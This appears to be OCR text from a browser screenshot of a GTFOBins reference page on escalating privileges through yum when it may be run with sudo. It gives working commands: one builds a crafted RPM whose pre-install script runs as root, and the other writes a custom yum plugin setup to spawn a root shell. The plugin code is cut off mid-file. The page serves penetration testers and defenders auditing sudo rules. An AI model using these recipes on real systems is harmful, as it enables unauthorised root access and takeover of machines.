 https://gtfobins.github.io/gtfobins/yum/
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it to the
target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'